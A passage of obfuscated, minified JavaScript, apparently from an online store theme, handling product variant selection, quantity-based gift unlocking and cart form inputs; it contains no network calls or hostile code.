_0xa3557e=_0x36ecfa[_0x40b4cd(1496,2860,2635,2771)](_0xf3afc9,this[_0x25aee1(1739,2060,1145,1629)][_0x40b4cd(1747,-286,1429,412)]);this[_0x25aee1(2244,1821,1555,1741)+"tor"](_0x36ecfa.Rgibl)[_0x40b4cd(1460,-211,1934,1065)].toggle(_0x36ecfa.XeYJY,_0x36ecfa[_0x40b4cd(3724,1979,1203,2555)](_0x3a69ee,_0xa3557e))}if(this[_0x25aee1(-237,321,1145,75)][_0x25aee1(2128,632,870,1356)]){const _0x2c0e32=_0x36ecfa[_0x40b4cd(514,1547,1873,594)](_0x544f3a,this[_0x40b4cd(1e3,1490,2740,1685)][_0x40b4cd(1246,1370,96,1410)]);this["querySelec"+_0x40b4cd(425,1917,2811,1852)](_0x36ecfa[_0x25aee1(-71,-187,-186,230)]).classList[_0x40b4cd(1297,-364,-124,688)](_0x36ecfa[_0x40b4cd(1889,573,-265,509)],_0x36ecfa[_0x25aee1(-1169,-147,244,-573)](_0x3a69ee,_0x2c0e32))}this[_0x25aee1(3016,2295,2141,2150)+_0x25aee1(1480,-434,728,-209)]&&this["quantityGi"+_0x40b4cd(2184,785,12,1268)][_0x40b4cd(2687,611,1245,1473)+"s"]&&this[_0x40b4cd(2821,3839,2607,2681)+"fts"][_0x40b4cd(487,2791,2057,1473)+"s"](_0x3a69ee)}else _0x40b4cd(395,51,-515,394)!==_0x54a942[_0x40b4cd(-319,-679,1751,385)]?(_0x4c79e8.innerText=window[_0x25aee1(2195,317,1034,2018)+_0x40b4cd(1634,598,261,1008)][_0x25aee1(989,2908,1637,2482)+_0x40b4cd(517,463,1674,1740)+_0x40b4cd(156,-852,-295,517)][_0x25aee1(2853,2780,1487,2012)]("[value]",_0x4c79e8[_0x25aee1(-497,1764,431,-438)+"te"](_0x54a942.zxyLV)),_0x4c79e8[_0x40b4cd(50,149,2315,1065)][_0x40b4cd(2717,3470,1802,2574)](_0x54a942[_0x25aee1(1882,1081,938,1757)])):_0x36ecfa[_0x25aee1(-1062,498,155,105)](_0x2dcf74[_0x25aee1(1111,1135,429,-519)].selected,_0x36ecfa.HXHxu)&&_0x1e7a33[_0x40b4cd(1202,3630,3293,2402)](_0x51f1de);else _0x54a942.qWALz(_0x54a942[_0x40b4cd(2001,1797,719,1270)],_0x54a942[_0x40b4cd(-577,-673,1759,372)])?(_0x4c79e8[_0x40b4cd(840,-776,935,244)]=window[_0x40b4cd(2790,2613,1632,1574)+_0x25aee1(-944,1232,468,-590)][_0x25aee1(2254,2716,1637,2050)+_0x25aee1(932,1475,1200,2331)+_0x25aee1(940,-36,-23,-280)][_0x25aee1(1591,2666,1487,2389)](_0x54a942[_0x40b4cd(1771,1168,583,1481)],_0x4c79e8[_0x40b4cd(1460,1246,1402,971)+"te"](_0x54a942[_0x40b4cd(3842,2289,2665,3001)])),_0x4c79e8[_0x25aee1(1943,889,525,399)].add(_0x40b4cd(348,5,2694,1380)+"nt")):(this[_0x40b4cd(405,1049,297,399)]=_0x54a942.ShFbu(_0xd7f163.price,this[_0x40b4cd(973,646,484,597)+_0x40b4cd(1197,2312,1375,1519)])-this[_0x25aee1(1577,-124,212,-29)+"unt"],this[_0x25aee1(-853,-1165,59,547)+"ce"]=_0x1299a8[_0x25aee1(1260,-941,-141,-1120)],_0x603019[_0x40b4cd(2359,1655,3107,2411)+"_price"]&&_0x54a942[_0x25aee1(1587,-270,986,1809)](_0x4545cf[_0x40b4cd(3242,2665,1207,2411)+"_price"],_0x587db3[_0x25aee1(-240,962,-141,-843)])&&(this[_0x25aee1(1126,904,59,-395)+"ce"]=_0x50dfa6[_0x40b4cd(2467,3648,3028,2411)+_0x40b4cd(3306,3125,2039,1911)]),_0x57f685(this[_0x40b4cd(1481,-273,-922,399)],this[_0x40b4cd(966,1417,763,599)+"ce"],this[_0x25aee1(2429,2654,1936,1451)],this[_0x40b4cd(-49,1522,1562,599)+"ceSpan"],this[_0x25aee1(2450,770,1746,722)+"t"]))})}else _0x240f6d=[..._0x43ee72,...this["quantityGi"+_0x47532f(2172,2290,3324,2059)][_0x235323(2048,2899,1259,2641)+_0x47532f(2502,2138,3302,1212)]]})}function findAvailableVariant(_0x581bed,_0x3a948c,_0x4c74c5=!0,_0x29e367=!1,_0x53a040=!1){const _0x192e70={};function _0x4fe11c(_0x2212b9,_0x4aa012,_0x10f15c,_0x1315f4){return _0x2cc95f(_0x2212b9-211,_0x1315f4,_0x4aa012- -236,_0x1315f4-386)}_0x192e70[_0x4fe11c(3040,1628,1493,2379)]=function(_0x5bf887,_0x6349da){return _0x5bf887===_0x6349da},_0x192e70[_0x884266(244,314,2002,1509)]=_0x4fe11c(281,703,-243,1743),_0x192e70[_0x884266(2432,2261,2756,2324)]=_0x4fe11c(1334,747,1859,892)+_0x884266(246,2583,183,1573),_0x192e70[_0x4fe11c(3217,2343,1671,952)]=_0x884266(2176,435,2089,1807)+_0x4fe11c(349,1623,2983,3039),_0x192e70[_0x4fe11c(1081,1680,2886,316)]=_0x4fe11c(3202,2530,1595,2536),_0x192e70[_0x884266(2170,1829,3242,2083)]=_0x4fe11c(3286,2609,1767,1937),_0x192e70[_0x4fe11c(3083,2015,937,1400)]=function(_0x53a8f6,_0xa6b84e){return _0x53a8f6>=_0xa6b84e},_0x192e70[_0x884266(469,681,185,1242)]=_0x884266(1437,737,584,1636),_0x192e70[_0x4fe11c(2111,1017,421,-363)]=function(_0x551067,_0x46d6d4){return _0x551067+_0x46d6d4},_0x192e70[_0x884266(4044,3596,2608,2834)]=".product-f"+_0x884266(-9,-267,1224,1052)+_0x884266(1290,2036,1169,1297),_0x192e70[_0x884266(637,219,837,1361)]="dropdown",_0x192e70.fPOBs=function(_0x5dddb6,_0x255841){return _0x5dddb6===_0x255841},_0x192e70[_0x4fe11c(3055,1655,2802,1705)]=_0x884266(2577,3321,3491,3265),_0x192e70[_0x4fe11c(1332,1511,1824,577)]=_0x4fe11c(1477,2137,1625,1448)+_0x884266(1545,1811,1914,2326),_0x192e70.CCgYW=function(_0x1f3374,_0x293c2c){return _0x1f3374<_0x293c2c},_0x192e70.iCAXh=function(_0x1a4735,_0x24a090){return _0x1a4735===_0x24a090},_0x192e70[_0x4fe11c(-83,239,-633,-845)]=_0x884266(1322,1474,1402,1421),_0x192e70[_0x884266(484,-64,2087,875)]=_0x4fe11c(720,1824,1410,1150),_0x192e70[_0x4fe11c(1336,2730,3595,3240)]=function(_0x4d7588,_0x605386){return _0x4d7588>_0x605386};function _0x884266(_0x1728f1,_0x4c5a29,_0x634229,_0x2f4f89){return _0x519bf4(_0x1728f1,_0x2f4f89- -345,_0x634229-424,_0x2f4f89-248)}_0x192e70[_0x4fe11c(4129,2772,3653,3009)]=function(_0x55d956,_0xf4ae45){return _0x55d956!==_0xf4ae45},_0x192e70.gIMnX=_0x4fe11c(-246,312,863,1155),_0x192e70[_0x4fe11c(2053,1290,562,1178)]=_0x884266(1366,2819,1437,1646)+"nt",_0x192e70[_0x884266(3805,3181,2933,3009)]=_0x884266(2762,2801,3577,2443)+"e",_0x192e70[_0x4fe11c(1462,1789,2075,2913)]=function(_0x230629,_0x30ea01){return _0x230629!==_0x30ea01},_0x192e70[_0x4fe11c(3118,1946,3141,2837)]="AjBJc",_0x192e70.AFOMb=function(_0x53bf99,_0x1c4384){return _0x53bf99===_0x1c4384},_0x192e70.XlNZn=_0x4fe11c(2367,2776,3883,2337),_0x192e70.szuEu=function(_0x4004f0,_0xeac667){return _0x4004f0===_0xeac667},_0x192e70.NITQd=function(_0x2abe32,_0x160b37){return _0x2abe32!==_0x160b37},_0x192e70[_0x4fe11c(2e3,1050,-276,260)]="dwRmv",_0x192e70.QnMAS=_0x4fe11c(780,1625,778,938),_0x192e70.kpZUD=".select__s"+_0x884266(704,563,621,1362),_0x192e70.SWFdq=_0x4fe11c(802,483,118,-284),_0x192e70[_0x884266(-543,-81,308,834)]=_0x884266(3246,2907,3046,3184);const _0x396d26=_0x192e70;for(let _0xaf30ce=_0x3a948c.length-(-3*-2097+-266+-6024);_0x396d26[_0x4fe11c(1313,2015,2913,2657)](_0xaf30ce,-5609+-4*889+-705*-13);_0xaf30ce--)if(_0x396d26[_0x884266(2954,794,2701,1918)](_0x396d26[_0x4fe11c(1797,952,2313,1423)],_0x884266(-107,2152,1923,1152)))_0x396d26.YyDoM(_0x1e8f55[_0x4fe11c(2765,2577,2800,2093)].handle,_0x396d26[_0x4fe11c(1361,1219,449,1574)])&&(this[_0x4fe11c(2014,1533,1915,1552)](),_0x3aee90[_0x884266(2338,1523,995,1557)+_0x4fe11c(3485,2282,3197,2032)](_0x396d26.LQBym,_0x4da085));else{const _0x19a088=_0x4c74c5?_0x581bed[_0x884266(2579,1539,1923,2361)+_0x884266(758,2676,2204,2118)](_0x4fe11c(2020,2777,1625,3498)+_0x4fe11c(1608,762,689,2061)+_0x4fe11c(1201,1540,2847,2522)+"("+_0x396d26[_0x4fe11c(2004,1017,2332,211)](_0xaf30ce,1)+")"):_0x581bed[_0x884266(2697,2066,2507,2361)+_0x4fe11c(1585,1104,626,2375)](".select")[_0xaf30ce],_0x5d9a43=_0x4c74c5?_0x19a088[_0x4fe11c(1169,2071,2666,3260)+_0x4fe11c(1986,1828,530,3195)](_0x396d26.VEyYO).dataset.type:_0x396d26[_0x4fe11c(2495,1071,2183,972)],_0x3c1630=_0x396d26[_0x4fe11c(815,851,57,-110)](_0x5d9a43,_0x396d26[_0x4fe11c(1805,1071,1960,459)])?_0x19a088[_0x884266(3122,3698,1975,2361)+_0x4fe11c(-88,1104,172,185)](_0x396d26[_0x4fe11c(1883,1655,948,913)]):_0x19a088[_0x884266(2735,3394,2722,2361)+_0x884266(1030,1455,190,1394)](_0x396d26.wZNOW);let _0x49e673=Array.from(_0x3c1630)[_0x4fe11c(-371,449,261,1859)](_0x24f743=>_0x24f743.value===_0x3a948c[_0xaf30ce]),_0x32f8bd=!1;for(;_0x396d26[_0x4fe11c(842,1403,2481,623)](_0x49e673,_0x3c1630[_0x884266(805,1776,216,574)]-(5734+7*957+-6*2072));){_0x49e673++;const _0x513999=_0x3c1630[_0x49e673];if((!_0x29e367||!_0x513999[_0x4fe11c(1818,1041,-255,-20)][_0x884266(1997,3700,2134,2841)](_0x4fe11c(1603,1356,552,239)+"nt"))&&(!_0x53a040||!_0x513999.classList[_0x4fe11c(2605,2551,2728,3176)](_0x884266(1483,3048,1422,2443)+"e")))if(_0x396d26[_0x4fe11c(2766,2925,1990,2467)](_0x396d26[_0x884266(-237,-293,95,529)],_0x396d26.NwiFt)){if(!_0x19182e||!_0x45f8a2[_0x4fe11c(753,378,1362,-173)+_0x884266(1113,2401,722,2139)])return;_0x2cc9ee[_0x884266(2691,2255,2405,2361)+_0x884266(2361,2438,2745,1394)](_0x4fe11c(467,1530,1947,2060)+_0x4fe11c(558,983,337,-45)+this[_0x884266(1353,1327,448,1235)][_0x4fe11c(950,908,818,699)]+'"]').forEach(_0xc89426=>_0xc89426.setActiveMedia(this.dataset[_0x4fe11c(1215,908,1035,1332)]+"-"+_0x17b0f0[_0x4fe11c(761,378,54,-812)+_0x884266(1005,2032,2867,2139)].id,!0))}else{_0x3a948c[_0xaf30ce]=_0x513999[_0x4fe11c(741,564,1218,599)],_0x32f8bd=!0;break}}if(!_0x32f8bd)for(_0x49e673=Array[_0x4fe11c(1687,2388,3404,1512)](_0x3c1630)[_0x884266(1679,338,1270,739)](_0x3618e0=>_0x3618e0.value===_0x3a948c[_0xaf30ce]);_0x396d26[_0x884266(2806,2253,2157,3020)](_0x49e673,-28+-3*-2578+-7706);)if(_0x396d26[_0x884266(2065,3746,3510,3062)](_0x884266(-743,803,-256,588),_0x396d26.gIMnX)){_0x49e673--;const _0x10cff2=_0x3c1630[_0x49e673];if((!_0x29e367||!_0x10cff2[_0x884266(1897,2438,2137,1331)][_0x4fe11c(3117,2551,3076,3592)](_0x396d26.bOCOf))&&(!_0x53a040||!_0x10cff2[_0x4fe11c(1529,1041,540,1860)][_0x4fe11c(1415,2551,2195,2533)](_0x396d26[_0x4fe11c(1346,2719,1775,3633)])))if(_0x396d26[_0x884266(2560,1847,2416,2079)](_0x396d26[_0x4fe11c(631,1946,995,977)],_0x396d26[_0x4fe11c(1657,1946,2832,1208)])){const _0x3b97d0=_0xf5e68e[_0x884266(1855,1779,3113,2361)+_0x4fe11c(710,1828,2731,3237)](_0x396d26[_0x4fe11c(3556,2343,1833,1507)]);if(!_0x3b97d0)return;this[_0x4fe11c(-1085,217,688,-296)+_0x4fe11c(975,2176,1308,2852)]&&this[_0x884266(272,135,1622,507)+_0x4fe11c(1261,2176,2609,1425)][_0x4fe11c(3794,2530,1766,3669)]?_0x3b97d0[_0x884266(3718,2084,4547,3204)+_0x4fe11c(563,1631,1623,1477)]&&_0x3b97d0[_0x884266(2913,4364,3051,3204)+"ability"](this[_0x4fe11c(1379,217,-35,523)+_0x884266(1107,3406,3877,2466)].id):(_0x3b97d0[_0x884266(3488,3445,3637,3141)+_0x884266(1819,2355,2018,1330)](_0x396d26[_0x884266(3350,1607,921,1970)]),_0x3b97d0[_0x884266(1875,3940,3200,3069)]="")}else{_0x3a948c[_0xaf30ce]=_0x10cff2[_0x884266(1885,-75,1769,854)],_0x32f8bd=!0;break}}else this[_0x884266(-181,1390,112,1182)+_0x4fe11c(-949,206,-162,-671)+"er"][_0x884266(1390,1771,3279,2361)+_0x4fe11c(1491,1104,513,2409)](_0x396d26.iAWTJ).forEach(_0x2f00f2=>{function _0x3bcc34(_0x3ba519,_0x3e3c74,_0x3f2c5f,_0x47c07a){return _0x884266(_0x3ba519,_0x3e3c74-488,_0x3f2c5f-201,_0x47c07a- -506)}function _0x5e6f2d(_0x42c92f,_0xf031a8,_0xc743e0,_0x30ebfd){return _0x4fe11c(_0x42c92f-455,_0xf031a8-606,_0xc743e0-11,_0x30ebfd)}const _0x211d67=_0x45c2d8[_0x5e6f2d(3199,3151,4263,2134)][_0x3bcc34(2661,3293,1815,2180)](/properties\[(.*?)\]/);if(_0x211d67){let _0x1ea7ae=_0x211d67[1];_0x5a2cb1+=_0x5e6f2d(961,1840,3244,1307)+_0x3bcc34(1381,-456,-403,-3)+' name="ite'+_0x5e6f2d(1359,2306,3293,2647)+_0x153e1a+("][properti"+_0x5e6f2d(4035,3070,3320,3535))+_0x1ea7ae+_0x5e6f2d(2690,1404,225,1349)+_0x550853.value+'">'}});if(_0x32f8bd)if(_0x396d26[_0x4fe11c(447,853,-325,-68)](_0x4fe11c(690,1204,2034,86),_0x396d26[_0x884266(146,996,744,648)]))_0x4ac045=[..._0x463a0b,...this[_0x884266(691,2382,1850,1726)+_0x4fe11c(3119,2605,1995,2812)][_0x884266(935,959,627,564)+"ts"]],_0xf78c73=[...this[_0x884266(2041,2167,417,1726)+_0x4fe11c(3975,2605,1879,1440)][_0x884266(381,1025,135,564)+"ts"]];else return _0x396d26[_0x4fe11c(-348,472,1851,-48)](_0x5d9a43,_0x396d26.VItmj)?_0x396d26[_0x4fe11c(-150,653,-179,515)](_0x396d26[_0x884266(986,2532,1004,1340)],_0x396d26[_0x884266(393,1018,1363,1737)])?_0x19a088[_0x4fe11c(963,2071,689,658)+_0x4fe11c(1820,1828,2174,1480)](_0x396d26.kpZUD)[_0x884266(-239,1333,-192,854)]=_0x3a948c[_0xaf30ce]:_0x57926e+="<input typ"+_0x4fe11c(583,213,207,-948)+' name="items['+_0x52c7b4+(_0x4fe11c(84,936,529,1018)+']" value="'+_0x4fe11c(1621,1938,3034,1861)+_0x884266(1543,179,2008,1253)+_0x4fe11c(2908,2318,2581,2291)+_0x884266(3136,2976,936,2098))+_0x5e54c7+(_0x4fe11c(524,1947,719,2815)+_0x884266(2298,1558,1404,936))+_0x316a1a[_0x38a023]+'">':_0x396d26.szuEu("PdEcV",_0x396d26[_0x4fe11c(-155,313,-15,734)])?_0x19a088.querySelector(_0x4fe11c(2499,2137,2861,2357)+_0x4fe11c(408,1350,1826,1394)+_0x4fe11c(606,680,853,197)+_0x3a948c[_0xaf30ce]+'"]')[_0x4fe11c(1588,2861,2852,2521)]=!0:this[_0x4fe11c(1592,945,1932,1195)][_0x4fe11c(1864,1258,643,-149)]="true",_0x581bed[_0x884266(2295,3750,2598,3083)+_0x884266(4741,4212,2968,3313)](new Event(_0x396d26[_0x884266(1155,-503,462,834)])),!0}return!1}class QuantityGifts extends HTMLElement{constructor(){const _0x4521f7={};_0x4521f7.Dclle=_0x4950db(1958,912,562,370)+_0x4950db(-469,-119,13,1303);function _0x74249d(_0x108e95,_0x58278b,_0x5e8278,_0x5496b5){return _0x519bf4(_0x108e95,_0x5496b5- -1477,_0x5e8278-499,_0x5496b5-482)}_0x4521f7[_0x4950db(2816,2091,3353,1403)]=_0x4950db(2978,2211,3131,2737)+"r-items";function _0x4950db(_0x3ec0ef,_0x4c7d56,_0xa43741,_0x2f0ef4){return _0x2cc95f(_0x3ec0ef-282,_0x2f0ef4,_0x4c7d56- -758,_0x2f0ef4-94)}_0x4521f7[_0x4950db(817,2031,1707,3105)]=".quantity-gift";const _0x258ad2=_0x4521f7,_0x46ab24=_0x258ad2[_0x74249d(783,2661,905,2074)][_0x74249d(658,414,-629,162)]("|");let _0x5f2b1c=0;for(;;){switch(_0x46ab24[_0x5f2b1c++]){case"0":super();continue;case"1":this["quantitySe"+_0x74249d(1471,-561,1517,823)]=document.getElementById("Quantity-F"+_0x74249d(986,2296,2780,2166)+this[_0x4950db(1526,423,-28,-49)][_0x74249d(1100,-5,72,66)]);continue;case"2":this[_0x74249d(2613,1791,2302,1552)+"t"]=this.dataset[_0x4950db(3137,1872,1422,1004)+"t"];continue;case"3":this[_0x4950db(749,547,-307,472)+_0x74249d(237,981,717,732)]=[];continue;case"4":this[_0x4950db(3262,1879,2723,2960)]();continue;case"5":this["quantityBr"+_0x74249d(929,1563,735,1763)]=document.getElementById("quantity-breaks-"+this[_0x4950db(-874,423,-137,24)][_0x74249d(711,-30,-943,66)]);continue;case"6":this[_0x4950db(2420,2364,1734,2097)]=document[_0x4950db(1356,1549,268,1187)+_0x4950db(1408,1306,1221,-11)](_0x258ad2.ahlkv);continue;case"7":this[_0x4950db(2801,2414,1887,2681)]=this["querySelec"+_0x4950db(-448,582,619,110)](_0x258ad2[_0x74249d(1808,3119,2602,1711)]);continue}break}}[_0x2cc95f(3180,1853,2637,3668)](){const _0x279ae6={FlbZa:_0x4719af(4452,3748,3651,3338)+"r",mPYCD:_0x4719af(2200,2393,700,1102)+"r",GKaxw:function(_0x2c835f,_0x50e0e9){return _0x2c835f!==_0x50e0e9},NArPm:_0x2b28ff(3262,2467,2274,3639),rKrdB:function(_0x4750b4,_0x3b334c){return _0x4750b4<_0x3b334c},ZVhyl:"JkbUS",klmey:_0x4719af(-25,712,920,1078),dPOqF:function(_0x50b257,_0x160a33){return _0x50b257(_0x160a33)},RyXKJ:_0x4719af(3742,4955,4604,3621)+'="quantity"]',dCUnZ:function(_0x1536f1,_0x42c412){return _0x1536f1(_0x42c412)}};let _0x5db04b=638*-11+370*-2+7759;function _0x4719af(_0x5c9930,_0x496c56,_0x13edb7,_0x394241){return _0x2cc95f(_0x5c9930-197,_0x5c9930,_0x394241-369,_0x394241-48)}function _0x2b28ff(_0x1c0b19,_0x1ee6f5,_0x77d9a3,_0x518589){return _0x2cc95f(_0x1c0b19-156,_0x518589,_0x77d9a3- -579,_0x518589-34)}const _0xec2dba=this[_0x2b28ff(1923,1342,2051,1574)+"t"]?document[_0x4719af(2959,3332,1354,2676)+_0x2b28ff(107,-372,761,1321)](_0x4719af(3375,2457,3184,3355)+_0x2b28ff(1005,3175,2355,2002)+this[_0x2b28ff(2317,1044,2051,2206)+"t"]):null;if(_0xec2dba&&_0xec2dba[_0x2b28ff(-889,-313,-59,470)]){if(_0x279ae6.GKaxw(_0x279ae6.NArPm,_0x4719af(2839,3847,2202,3222)))return!0;_0x5db04b=814+8917*-1+8103;for(let _0x5c8771=-8430+-11*-866+-1096;_0x279ae6[_0x4719af(2082,1390,3311,2168)](_0x5c8771,_0xec2dba[_0x4719af(2100,428,-286,889)]);_0x5c8771++)_0x5db04b+=parseInt(_0xec2dba[_0x5c8771].dataset[_0x2b28ff(3212,3194,2179,3498)])}else if(this[_0x4719af(2219,2526,2542,2041)+_0x2b28ff(1184,3632,2262,1249)])if(_0x279ae6.GKaxw(_0x279ae6[_0x2b28ff(2116,947,2155,2230)],_0x279ae6[_0x2b28ff(835,-40,666,-286)]))_0x5db04b=_0x279ae6[_0x2b28ff(3347,2875,2142,3033)](parseInt,this.quantityBreaks[_0x2b28ff(96,338,1341,634)+_0x2b28ff(-1077,-66,247,1076)]);else{const _0x32f44c={};_0x32f44c.id=_0x279ae6.FlbZa,_0x32f44c[_0x4719af(3014,4286,2430,3164)]=_0x279ae6[_0x2b28ff(376,1280,1324,1154)];const _0x1b5c30={};return _0x1b5c30.id=_0x2b28ff(2196,49,1257,1941)+_0x4719af(1575,2526,3556,2322),[_0x32f44c,_0x1b5c30]}else if(this[_0x2b28ff(2309,1921,2382,3540)+_0x2b28ff(2375,1848,1322,868)]){const _0x14f82d=this[_0x2b28ff(1066,2382,2382,3776)+"lector"]["querySelec"+_0x2b28ff(888,968,1485,2705)](_0x279ae6[_0x2b28ff(2747,2525,1721,610)]);_0x5db04b=_0x279ae6[_0x2b28ff(1752,2518,1874,1723)](parseInt,_0x14f82d[_0x4719af(2398,820,1333,1169)])}this[_0x2b28ff(1493,558,1106,1815)+"s"](_0x5db04b,!0)}[_0x519bf4(2523,2084,2155,1941)+"s"](_0x2d57a8,_0x597b5f=!1){function _0x4056d1(_0xcd81a9,_0x451b3c,_0x8d8db0,_0x2c9c6d){return _0x2cc95f(_0xcd81a9-146,_0x451b3c,_0x2c9c6d-306,_0x2c9c6d-445)}const _0x187c5b={};_0x187c5b.bzyar=_0x4056d1(1484,2950,2300,2203),_0x187c5b[_0x5b0cc6(813,1425,2714,1068)]=_0x4056d1(1969,2402,2334,1400),_0x187c5b.fxcPr=_0x5b0cc6(3052,2880,3154,4020),_0x187c5b.YVsDc=function(_0x534d17,_0x469337){return _0x534d17<=_0x469337},_0x187c5b[_0x5b0cc6(1072,1596,2477,2927)]=_0x4056d1(3228,2896,3728,2767),_0x187c5b[_0x4056d1(3640,1339,1749,2659)]=_0x5b0cc6(1363,1628,1073,1914)+"ift--unlocked",_0x187c5b.Qzdcm=_0x5b0cc6(2012,1664,2467,488),_0x187c5b[_0x4056d1(3397,2153,2600,2305)]=_0x4056d1(1018,1119,772,1177);const _0x37c23b=_0x187c5b;this[_0x4056d1(839,1112,1759,1611)+_0x5b0cc6(2637,1909,964,2549)]=[];function _0x5b0cc6(_0x152cc4,_0xcf5da2,_0x229f1e,_0x27b441){return _0x2cc95f(_0x152cc4-79,_0x229f1e,_0xcf5da2-99,_0x27b441-225)}this[_0x4056d1(4625,3321,3592,3478)][_0x5b0cc6(2961,1974,2137,2711)](_0x5e21d3=>{const _0x541a14={};_0x541a14[_0x35df4c(3009,3782,2505,4145)]=_0x37c23b[_0xc71d53(1918,880,556,1953)],_0x541a14.NQwKm=_0x37c23b[_0xc71d53(1809,1372,1500,1392)];function _0x35df4c(_0x569e33,_0x485797,_0x569767,_0x2f25e8){return _0x5b0cc6(_0x569e33-43,_0x569e33- -307,_0x2f25e8,_0x2f25e8-290)}function _0xc71d53(_0x5cdd24,_0x44f41a,_0x73d252,_0x5b941c){return _0x4056d1(_0x5cdd24-493,_0x5b941c,_0x73d252-395,_0x44f41a- -260)}_0x541a14[_0xc71d53(1448,2127,1831,3299)]=_0x35df4c(1150,1229,224,635),_0x541a14.JahZc=_0x37c23b.fxcPr,_0x541a14[_0xc71d53(264,1242,1057,778)]=_0x35df4c(1137,1080,-105,1150)+_0xc71d53(2511,1529,1879,1082);const _0x2b739d=_0x541a14;if(_0x37c23b[_0xc71d53(1523,2691,3966,3760)](parseInt(_0x5e21d3[_0x35df4c(973,2118,1026,458)].quantity),_0x2d57a8))if(_0x37c23b[_0x35df4c(1289,1618,859,-92)]!==_0xc71d53(4142,2776,2337,4014)){_0x5e21d3[_0x35df4c(1069,1915,743,769)].add(_0x37c23b[_0x35df4c(2145,1102,1873,2319)]),_0x5e21d3[_0x35df4c(973,881,910,1653)][_0x35df4c(2332,1874,2172,1931)]=_0x37c23b[_0xc71d53(1208,2295,1526,2385)];const _0x3fa6bb=document[_0x35df4c(2099,2766,1926,1377)+_0x35df4c(1856,2073,1252,2257)](_0xc71d53(2686,3032,3473,4142)+_0xc71d53(2124,2980,4241,2546)+_0x5e21d3[_0xc71d53(1052,1227,259,1674)].handle);_0x5e21d3.dataset[_0xc71d53(2135,2351,2400,3710)]&&!_0x3fa6bb&&this["unlockedIt"+_0x35df4c(1602,851,2481,272)][_0x35df4c(400,-562,-761,1051)](_0x5e21d3.dataset[_0x35df4c(2097,889,1795,2458)])}else this[_0xc71d53(1160,1051,523,1871)+_0x35df4c(1599,1325,1137,1402)]=_0x3074ab.createElement(_0x2b739d[_0xc71d53(2024,3263,3833,3288)]),this["productFor"+_0xc71d53(1073,1853,3182,3003)].setAttribute(_0x2b739d[_0xc71d53(3205,2798,3024,2761)],_0x2b739d.wVToa),this.productFormInput[_0x35df4c(1727,1735,310,2856)+"te"](_0x2b739d[_0x35df4c(2281,2238,1512,1088)],"properties["+this.fieldName+"]"),this["productFor"+_0x35df4c(1599,302,2936,1283)][_0xc71d53(1185,846,-565,-212)]=this.dataset[_0xc71d53(1278,2078,2668,1136)+"ue"],this[_0xc71d53(1594,1051,1647,2292)+_0xc71d53(1407,1853,2405,2766)][_0xc71d53(1307,1323,1204,2239)][_0x35df4c(2578,2621,3146,2566)](_0x2b739d.guJbK),this.productForm.appendChild(this[_0xc71d53(265,1051,1916,1636)+"mInput"]);else _0x5e21d3[_0x35df4c(1069,-91,1651,1645)][_0x35df4c(1351,1647,2395,1216)](_0x37c23b[_0x35df4c(2145,2373,3439,2045)]),_0x5e21d3[_0x35df4c(973,1982,1041,-377)][_0x35df4c(2332,1768,1552,3728)]=_0x37c23b[_0x35df4c(1791,1231,1223,2495)]}),this.mainProduct&&_0x597b5f&&this[_0x4056d1(3295,1706,2761,2822)+"roducts"]()}[_0x519bf4(1549,2915,3804,3634)+"roducts"](){const _0x4edc65={};_0x4edc65[_0x103138(2619,3820,3499,2974)]=_0x103138(2926,1688,2709,3554),_0x4edc65[_0x4807eb(822,1797,953,1840)]=function(_0xc4e15f,_0x23923f){return _0xc4e15f===_0x23923f},_0x4edc65.SDLKt=_0x103138(760,1412,534,485),_0x4edc65[_0x4807eb(3005,3398,4432,3544)]=_0x103138(2416,2601,3711,2569),_0x4edc65.zvojc=_0x103138(1710,1832,2897,2769),_0x4edc65[_0x103138(2946,3168,3402,3945)]=function(_0x593258,_0x1334dd){return _0x593258===_0x1334dd},_0x4edc65[_0x103138(2330,2773,1746,2628)]=_0x4807eb(3175,2190,2710,3144),_0x4edc65[_0x103138(3399,4314,2718,2718)]=function(_0x538792,_0x192187){return _0x538792===_0x192187};function _0x103138(_0x5c55e9,_0x29e83d,_0x174f7c,_0x1a85b4){return _0x2cc95f(_0x5c55e9-223,_0x1a85b4,_0x5c55e9-145,_0x1a85b4-171)}function _0x4807eb(_0x3f6f65,_0xf5da0e,_0x201544,_0x2fa54f){return _0x2cc95f(_0x3f6f65-278,_0x201544,_0xf5da0e-190,_0x2fa54f-201)}_0x4edc65.RkLvE="myFrg",_0x4edc65[_0x103138(2684,3515,3307,2022)]=_0x103138(2277,1136,1749,977);const _0x33ade3=_0x4edc65;if(!this[_0x103138(2775,4037,2097,3801)+"t"])return;const _0x5e5ca0=document[_0x4807eb(2774,2497,2795,2952)+_0x103138(1485,1865,1842,482)](_0x103138(3131,2980,2939,1749)+_0x4807eb(1787,3124,3311,3570)+this.mainProduct);this.gifts[_0x4807eb(2783,2065,1974,1295)](_0xcba131=>{function _0x40dffe(_0x34672f,_0x6177cf,_0x343b56,_0x4bcdd8){return _0x4807eb(_0x34672f-397,_0x34672f- -942,_0x6177cf,_0x4bcdd8-174)}const _0x38e45f={};_0x38e45f[_0x40dffe(937,825,1060,663)]=function(_0x4a9119,_0x12e2e0){return _0x4a9119>_0x12e2e0};const _0x130b20=_0x38e45f;function _0x34dcca(_0x4e7d99,_0x3e03c4,_0x38c54c,_0x221baf){return _0x4807eb(_0x4e7d99-164,_0x38c54c- -256,_0x221baf,_0x221baf-293)}if(_0x5e5ca0[_0x40dffe(-232,687,-600,-1340)])if(_0x33ade3[_0x40dffe(855,487,887,613)](_0x33ade3[_0x34dcca(1776,1072,430,-871)],_0x33ade3[_0x34dcca(3351,2642,3142,3563)]))this[_0x34dcca(2883,2278,2609,1797)+_0x40dffe(-59,1261,-845,-1137)]();else if(_0xcba131.dataset[_0x40dffe(1788,2947,1502,2679)]===_0x33ade3.zvojc&&_0xcba131[_0x40dffe(429,1063,154,1492)][_0x34dcca(3478,2712,2239,1852)])this[_0x40dffe(1017,1783,2202,2287)](_0xcba131);else if(_0x33ade3[_0x40dffe(2049,3079,650,3218)](_0x40dffe(-301,-1666,-1179,-1387),_0x33ade3[_0x34dcca(3462,3218,2119,1958)])){const _0x5a54bb=this[_0x40dffe(1555,1508,2428,760)+"tor"]("[data-pred"+_0x40dffe(226,-130,924,757)+_0x40dffe(1028,-73,1239,156)+_0x34dcca(577,1991,951,840)),_0x54a9a0=_0x5a54bb?.innerText;if(_0x54a9a0){if(_0x130b20.AFTlc(_0x54a9a0.match(new _0x330add(_0x19b8ed,"g"))[_0x34dcca(383,-286,454,-412)],1))return;const 